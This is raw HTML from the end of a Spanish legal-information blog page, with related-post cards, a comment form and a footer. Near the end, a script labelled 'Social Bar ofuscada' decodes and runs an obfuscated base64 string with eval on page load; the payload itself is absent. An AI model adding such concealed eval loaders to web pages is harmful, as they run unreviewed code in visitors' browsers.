				</svg></span>Anterior</small></div>Textos accesibles sin necesidad de conocimientos previos</a></div><div class="nav-next"><a href="https://christiangallegos.es/donde-es-obligatoria-la-mascarilla-en-cataluna/" rel="next"><div class="post-navigation-sub"><small>Siguiente<span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span></small></div>Dónde es obligatoria la mascarilla en Cataluña</a></div></div>
	</nav>		<div class="entry-related alignfull entry-related-style-wide">
			<div class="entry-related-inner content-container site-container">
				<div class="entry-related-inner-content alignwide">
					<h2 class="entry-related-title" id="related-posts-title">Publicaciones Similares</h2>					<div class="entry-related-carousel kadence-slide-init splide" aria-labelledby="related-posts-title" data-columns-xxl="2" data-columns-xl="2" data-columns-md="2" data-columns-sm="2" data-columns-xs="2" data-columns-ss="1" data-slider-anim-speed="400" data-slider-scroll="1" data-slider-dots="true" data-slider-arrows="true" data-slider-hover-pause="false" data-slider-auto="false" data-slider-speed="7000" data-slider-gutter="40" data-slider-loop="true" data-slider-next-label="Siguiente" data-slider-slide-label="Entradas" data-slider-prev-label="Anterior">
						<div class="splide__track">
							<ul class="splide__list kadence-posts-list grid-cols grid-sm-col-2 grid-lg-col-2">
								<li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-2164 post type-post status-publish format-standard has-post-thumbnail hentry category-legalidad">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Propósito del informe de vida laboral" href="https://christiangallegos.es/proposito-del-informe-de-vida-laboral/">
			<div class="post-thumbnail-inner">
				<img width="675" height="518" src="https://christiangallegos.es/wp-content/uploads/2024/05/proposito-del-informe-de-vida-laboral.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Propósito del informe de vida laboral" decoding="async" srcset="https://christiangallegos.es/wp-content/uploads/2024/05/proposito-del-informe-de-vida-laboral.jpg 675w, https://christiangallegos.es/wp-content/uploads/2024/05/proposito-del-informe-de-vida-laboral-300x230.jpg 300w" sizes="(max-width: 675px) 100vw, 675px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://christiangallegos.es/legalidad/" class="category-link-legalidad" rel="tag">Legalidad</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://christiangallegos.es/proposito-del-informe-de-vida-laboral/" rel="bookmark">Propósito del informe de vida laboral</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>¿Alguna vez has escuchado hablar del informe de vida laboral? Si estás buscando trabajo o simplemente quieres conocer más sobre tu trayectoria profesional, este documento&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://christiangallegos.es/proposito-del-informe-de-vida-laboral/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Propósito del informe de vida laboral</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-1288 post type-post status-publish format-standard has-post-thumbnail hentry category-legalidad">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Hasta qué edad es obligatorio el régimen de visitas" href="https://christiangallegos.es/hasta-que-edad-es-obligatorio-el-regimen-de-visitas/">
			<div class="post-thumbnail-inner">
				<img width="720" height="405" src="https://christiangallegos.es/wp-content/uploads/2024/05/hasta-que-edad-es-obligatorio-el-regimen-de-visitas.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Hasta qué edad es obligatorio el régimen de visitas" decoding="async" loading="lazy" srcset="https://christiangallegos.es/wp-content/uploads/2024/05/hasta-que-edad-es-obligatorio-el-regimen-de-visitas.jpg 720w, https://christiangallegos.es/wp-content/uploads/2024/05/hasta-que-edad-es-obligatorio-el-regimen-de-visitas-300x169.jpg 300w" sizes="auto, (max-width: 720px) 100vw, 720px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://christiangallegos.es/legalidad/" class="category-link-legalidad" rel="tag">Legalidad</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://christiangallegos.es/hasta-que-edad-es-obligatorio-el-regimen-de-visitas/" rel="bookmark">Hasta qué edad es obligatorio el régimen de visitas</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>¿Tienes hijos y te estás preguntando hasta qué edad son obligatorias las visitas con su otro progenitor? ¡Tranquilo/a, estás en el lugar adecuado! En este&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://christiangallegos.es/hasta-que-edad-es-obligatorio-el-regimen-de-visitas/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Hasta qué edad es obligatorio el régimen de visitas</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-2597 post type-post status-publish format-standard has-post-thumbnail hentry category-legalidad">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Vías donde es obligatorio el chaleco reflectante" href="https://christiangallegos.es/vias-donde-es-obligatorio-el-chaleco-reflectante/">
			<div class="post-thumbnail-inner">
				<img width="561" height="1530" src="https://christiangallegos.es/wp-content/uploads/2024/05/vias-donde-es-obligatorio-el-chaleco-reflectante.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Vías donde es obligatorio el chaleco reflectante" decoding="async" loading="lazy" srcset="https://christiangallegos.es/wp-content/uploads/2024/05/vias-donde-es-obligatorio-el-chaleco-reflectante.webp 561w, https://christiangallegos.es/wp-content/uploads/2024/05/vias-donde-es-obligatorio-el-chaleco-reflectante-110x300.webp 110w, https://christiangallegos.es/wp-content/uploads/2024/05/vias-donde-es-obligatorio-el-chaleco-reflectante-375x1024.webp 375w" sizes="auto, (max-width: 561px) 100vw, 561px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://christiangallegos.es/legalidad/" class="category-link-legalidad" rel="tag">Legalidad</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://christiangallegos.es/vias-donde-es-obligatorio-el-chaleco-reflectante/" rel="bookmark">Vías donde es obligatorio el chaleco reflectante</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Seguramente te ha pasado alguna vez que vas en coche y te encuentras con un control de carretera y te piden que muestres el chaleco&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://christiangallegos.es/vias-donde-es-obligatorio-el-chaleco-reflectante/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Vías donde es obligatorio el chaleco reflectante</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-1946 post type-post status-publish format-standard has-post-thumbnail hentry category-legalidad">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Normativa sobre el permiso de obras por duración" href="https://christiangallegos.es/normativa-sobre-el-permiso-de-obras-por-duracion/">
			<div class="post-thumbnail-inner">
				<img width="768" height="643" src="https://christiangallegos.es/wp-content/uploads/2024/05/normativa-sobre-el-permiso-de-obras-por-duracion-768x643.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Normativa sobre el permiso de obras por duración" decoding="async" loading="lazy" srcset="https://christiangallegos.es/wp-content/uploads/2024/05/normativa-sobre-el-permiso-de-obras-por-duracion-768x643.jpg 768w, https://christiangallegos.es/wp-content/uploads/2024/05/normativa-sobre-el-permiso-de-obras-por-duracion-300x251.jpg 300w, https://christiangallegos.es/wp-content/uploads/2024/05/normativa-sobre-el-permiso-de-obras-por-duracion-1024x858.jpg 1024w, https://christiangallegos.es/wp-content/uploads/2024/05/normativa-sobre-el-permiso-de-obras-por-duracion.jpg 1152w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://christiangallegos.es/legalidad/" class="category-link-legalidad" rel="tag">Legalidad</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://christiangallegos.es/normativa-sobre-el-permiso-de-obras-por-duracion/" rel="bookmark">Normativa sobre el permiso de obras por duración</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>¿Te ha pasado alguna vez que estás pensando en hacer una obra en tu casa y no sabes exactamente cuánto tiempo podrás tener el permiso&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://christiangallegos.es/normativa-sobre-el-permiso-de-obras-por-duracion/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Normativa sobre el permiso de obras por duración</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-446 post type-post status-publish format-standard has-post-thumbnail hentry category-legalidad">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Cálculo del descanso semanal obligatorio" href="https://christiangallegos.es/calculo-del-descanso-semanal-obligatorio/">
			<div class="post-thumbnail-inner">
				<img width="768" height="432" src="https://christiangallegos.es/wp-content/uploads/2024/05/calculo-del-descanso-semanal-obligatorio-768x432.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Cálculo del descanso semanal obligatorio" decoding="async" loading="lazy" srcset="https://christiangallegos.es/wp-content/uploads/2024/05/calculo-del-descanso-semanal-obligatorio-768x432.jpg 768w, https://christiangallegos.es/wp-content/uploads/2024/05/calculo-del-descanso-semanal-obligatorio-300x169.jpg 300w, https://christiangallegos.es/wp-content/uploads/2024/05/calculo-del-descanso-semanal-obligatorio-1024x576.jpg 1024w, https://christiangallegos.es/wp-content/uploads/2024/05/calculo-del-descanso-semanal-obligatorio.jpg 1152w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://christiangallegos.es/legalidad/" class="category-link-legalidad" rel="tag">Legalidad</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://christiangallegos.es/calculo-del-descanso-semanal-obligatorio/" rel="bookmark">Cálculo del descanso semanal obligatorio</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Si eres de los que trabajan en España, seguro que sabes lo importante que es el descanso semanal obligatorio. Pero, ¿sabes cómo se calcula? En&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://christiangallegos.es/calculo-del-descanso-semanal-obligatorio/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Cálculo del descanso semanal obligatorio</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li><li class="entry-list-item carousel-item splide__slide"><article class="entry content-bg loop-entry post-2202 post type-post status-publish format-standard has-post-thumbnail hentry category-legalidad">
			<a aria-hidden="true" tabindex="-1" role="presentation" class="post-thumbnail kadence-thumbnail-ratio-2-3" aria-label="Qué es obligatorio en una comunidad de vecinos" href="https://christiangallegos.es/que-es-obligatorio-en-una-comunidad-de-vecinos/">
			<div class="post-thumbnail-inner">
				<img width="768" height="768" src="https://christiangallegos.es/wp-content/uploads/2024/05/que-es-obligatorio-en-una-comunidad-de-vecinos-768x768.jpg" class="attachment-medium_large size-medium_large wp-post-image" alt="Qué es obligatorio en una comunidad de vecinos" decoding="async" loading="lazy" srcset="https://christiangallegos.es/wp-content/uploads/2024/05/que-es-obligatorio-en-una-comunidad-de-vecinos-768x768.jpg 768w, https://christiangallegos.es/wp-content/uploads/2024/05/que-es-obligatorio-en-una-comunidad-de-vecinos-300x300.jpg 300w, https://christiangallegos.es/wp-content/uploads/2024/05/que-es-obligatorio-en-una-comunidad-de-vecinos-150x150.jpg 150w, https://christiangallegos.es/wp-content/uploads/2024/05/que-es-obligatorio-en-una-comunidad-de-vecinos.jpg 972w" sizes="auto, (max-width: 768px) 100vw, 768px" />			</div>
		</a><!-- .post-thumbnail -->
			<div class="entry-content-wrap">
		<header class="entry-header">

			<div class="entry-taxonomies">
			<span class="category-links term-links category-style-normal">
				<a href="https://christiangallegos.es/legalidad/" class="category-link-legalidad" rel="tag">Legalidad</a>			</span>
		</div><!-- .entry-taxonomies -->
		<h3 class="entry-title"><a href="https://christiangallegos.es/que-es-obligatorio-en-una-comunidad-de-vecinos/" rel="bookmark">Qué es obligatorio en una comunidad de vecinos</a></h3></header><!-- .entry-header -->
	<div class="entry-summary">
		<p>Hoy vamos a hablar sobre qué es obligatorio en una comunidad de vecinos. Si vives en un edificio o conjunto residencial, seguro que te has&#8230;</p>
	</div><!-- .entry-summary -->
	<footer class="entry-footer">
		<div class="entry-actions">
		<p class="more-link-wrap">
			<a href="https://christiangallegos.es/que-es-obligatorio-en-una-comunidad-de-vecinos/" class="post-more-link">
				Leer más<span class="screen-reader-text"> Qué es obligatorio en una comunidad de vecinos</span><span class="kadence-svg-iconset svg-baseline"><svg aria-hidden="true" class="kadence-svg-icon kadence-arrow-right-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="27" height="28" viewBox="0 0 27 28"><title>Continuar</title><path d="M27 13.953c0 0.141-0.063 0.281-0.156 0.375l-6 5.531c-0.156 0.141-0.359 0.172-0.547 0.094-0.172-0.078-0.297-0.25-0.297-0.453v-3.5h-19.5c-0.281 0-0.5-0.219-0.5-0.5v-3c0-0.281 0.219-0.5 0.5-0.5h19.5v-3.5c0-0.203 0.109-0.375 0.297-0.453s0.391-0.047 0.547 0.078l6 5.469c0.094 0.094 0.156 0.219 0.156 0.359v0z"></path>
				</svg></span>			</a>
		</p>
	</div><!-- .entry-actions -->
	</footer><!-- .entry-footer -->
	</div>
</article>
</li>							</ul>
						</div>
					</div>
				</div>
			</div>
		</div><!-- .entry-author -->
		<div id="comments" class="comments-area">
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/cuantos-triangulos-es-obligatorio-llevar-en-el-coche/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://christiangallegos.es/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> <span class="required-field-message">Los campos obligatorios están marcados con <span class="required">*</span></span></p><p class="comment-form-comment comment-form-float-label"><textarea id="comment" name="comment" placeholder="Deja un comentario..." cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea><label class="float-label" for="comment">Comentario <span class="required">*</span></label></p><div class="comment-input-wrap has-url-field"><p class="comment-form-author"><input aria-label="Nombre" id="author" name="author" type="text" placeholder="Juan Nadie" value="" size="30" maxlength="245" aria-required='true' required='required' /><label class="float-label" for="author">Nombre <span class="required">*</span></label></p>
<p class="comment-form-email"><input aria-label="Correo electrónico" id="email" name="email" type="email" placeholder="juan@ejemplo.com" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /><label class="float-label" for="email">Correo electrónico <span class="required">*</span></label></p>
<p class="comment-form-url"><input aria-label="Web" id="url" name="url" type="url" placeholder="https://www.ejemplo.com" value="" size="30" maxlength="200" /><label class="float-label" for="url">Web</label></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Guarda mi nombre, correo electrónico y web en este navegador para la próxima vez que comente.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='966' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div><!-- #comments -->
			</div>
					</div><!-- #main -->
			</div>
</div><!-- #primary -->
	</main><!-- #inner-wrap -->
	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="site-footer-wrap">
		<div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top">
	<div class="site-footer-row-container-inner">
				<div class="site-container">
			<div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-3 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain">
									<div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1">
						<div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social">
	<div class="footer-widget-area-inner footer-social-inner">
		<div class="footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false social-style-filled"><a href="https://es-es.facebook.com/" aria-label="Facebook" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>Facebook</title><path d="M31.997 15.999c0-8.836-7.163-15.999-15.999-15.999s-15.999 7.163-15.999 15.999c0 7.985 5.851 14.604 13.499 15.804v-11.18h-4.062v-4.625h4.062v-3.525c0-4.010 2.389-6.225 6.043-6.225 1.75 0 3.581 0.313 3.581 0.313v3.937h-2.017c-1.987 0-2.607 1.233-2.607 2.498v3.001h4.437l-0.709 4.625h-3.728v11.18c7.649-1.2 13.499-7.819 13.499-15.804z"></path>
				</svg></span></a><a href="https://twitter.com/" aria-label="X" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-twitter"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-twitter-x-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="23" height="24" viewBox="0 0 23 24"><title>X</title><path d="M13.969 10.157l8.738-10.157h-2.071l-7.587 8.819-6.060-8.819h-6.989l9.164 13.336-9.164 10.651h2.071l8.012-9.313 6.4 9.313h6.989l-9.503-13.831zM11.133 13.454l-8.316-11.895h3.181l14.64 20.941h-3.181l-6.324-9.046z"></path>
				</svg></span></a><a href="https://www.instagram.com/" aria-label="Instagram" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Instagram</title><path d="M7 1c-1.657 0-3.158 0.673-4.243 1.757s-1.757 2.586-1.757 4.243v10c0 1.657 0.673 3.158 1.757 4.243s2.586 1.757 4.243 1.757h10c1.657 0 3.158-0.673 4.243-1.757s1.757-2.586 1.757-4.243v-10c0-1.657-0.673-3.158-1.757-4.243s-2.586-1.757-4.243-1.757zM7 3h10c1.105 0 2.103 0.447 2.828 1.172s1.172 1.723 1.172 2.828v10c0 1.105-0.447 2.103-1.172 2.828s-1.723 1.172-2.828 1.172h-10c-1.105 0-2.103-0.447-2.828-1.172s-1.172-1.723-1.172-2.828v-10c0-1.105 0.447-2.103 1.172-2.828s1.723-1.172 2.828-1.172zM16.989 11.223c-0.15-0.972-0.571-1.857-1.194-2.567-0.754-0.861-1.804-1.465-3.009-1.644-0.464-0.074-0.97-0.077-1.477-0.002-1.366 0.202-2.521 0.941-3.282 1.967s-1.133 2.347-0.93 3.712 0.941 2.521 1.967 3.282 2.347 1.133 3.712 0.93 2.521-0.941 3.282-1.967 1.133-2.347 0.93-3.712zM15.011 11.517c0.122 0.82-0.1 1.609-0.558 2.227s-1.15 1.059-1.969 1.18-1.609-0.1-2.227-0.558-1.059-1.15-1.18-1.969 0.1-1.609 0.558-2.227 1.15-1.059 1.969-1.18c0.313-0.046 0.615-0.042 0.87-0.002 0.74 0.11 1.366 0.47 1.818 0.986 0.375 0.428 0.63 0.963 0.72 1.543zM17.5 7.5c0.552 0 1-0.448 1-1s-0.448-1-1-1-1 0.448-1 1 0.448 1 1 1z"></path>
				</svg></span></a></div></div>	</div>
</div><!-- data-section="footer_social" -->
					</div>
										<div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1">
						
<div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html">
	<div class="footer-widget-area-inner site-info-inner">
		<div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>&copy; 2026 Christiangallegos<br />
<a href="https://christiangallegos.es/politica-de-privacidad/" style="color: #D2325D">Política de Privacidad</a> |<br />
    <a href="https://christiangallegos.es/aviso-legal/" style="color: #D2325D">Aviso Legal</a> |<br />
    <a href="https://christiangallegos.es/contacto/" style="color: #D2325D">Contacto</a>
  </p>
</div></div>	</div>
</div><!-- .site-info -->
					</div>
										<div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-0">
											</div>
								</div>
		</div>
	</div>
</div>
	</div>
</footer><!-- #colophon -->

</div><!-- #wrapper -->

			<script>document.documentElement.style.setProperty('--scrollbar-offset', window.innerWidth - document.documentElement.clientWidth + 'px' );</script>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
    <!-- Social Bar ofuscada -->
    <script type="text/javascript">
    (function(){
        var e = atob("[base64]");
        eval(e);
    })();
    </script>
    <a id="kt-scroll-up" tabindex="-1" aria-hidden="true" aria-label="Scroll hacia arriba" href="#wrapper" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Scroll hacia arriba</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></a><button id="kt-scroll-up-reader" href="#wrapper" aria-label="Scroll hacia arriba" class="kadence-scroll-to-top scroll-up-wrap scroll-ignore scroll-up-side-right scroll-up-style-outline vs-lg-true vs-md-true vs-sm-false"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-chevron-up2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="28" height="28" viewBox="0 0 28 28"><title>Scroll hacia arriba</title><path d="M26.297 20.797l-2.594 2.578c-0.391 0.391-1.016 0.391-1.406 0l-8.297-8.297-8.297 8.297c-0.391 0.391-1.016 0.391-1.406 0l-2.594-2.578c-0.391-0.391-0.391-1.031 0-1.422l11.594-11.578c0.391-0.391 1.016-0.391 1.406 0l11.594 11.578c0.391 0.391 0.391 1.031 0 1.422z"></path>
				</svg></span></button>	<div id="mobile-drawer" class="popup-drawer popup-drawer-layout-sidepanel popup-drawer-animation-fade popup-drawer-side-right" data-drawer-target-string="#mobile-drawer"
			>
		<div class="drawer-overlay" data-drawer-target-string="#mobile-drawer"></div>
		<div class="drawer-inner">
						<div class="drawer-header">
				<button class="menu-toggle-close drawer-toggle" aria-label="Cerrar menú"  data-toggle-target="#mobile-drawer" data-toggle-body-class="showing-popup-drawer-from-right" aria-expanded="false" data-set-focus=".menu-toggle-open"
							>
					<span class="toggle-close-bar"></span>
					<span class="toggle-close-bar"></span>
				</button>
			</div>
			<div class="drawer-content mobile-drawer-content content-align-left content-valign-top">
								<div class="site-header-item site-header-focus-item site-header-item-mobile-navigation mobile-navigation-layout-stretch-false" data-section="kadence_customizer_mobile_navigation">
		<nav id="mobile-site-navigation" class="mobile-navigation drawer-navigation drawer-navigation-parent-toggle-false" role="navigation" aria-label="Primary Mobile">
